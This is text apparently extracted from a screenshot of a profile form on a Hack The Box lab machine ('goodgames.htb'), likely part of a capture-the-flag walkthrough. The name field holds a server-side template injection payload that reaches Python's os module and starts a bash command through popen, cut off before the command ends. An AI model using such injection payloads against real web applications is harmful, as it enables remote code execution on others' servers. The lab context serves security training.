 Full Name
Birthday
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c
05/15/2025
Email
Phone
admin@goodgames.htb
434343434
Save all
root
admin
admin@goodgames.htb
Connect
Send Message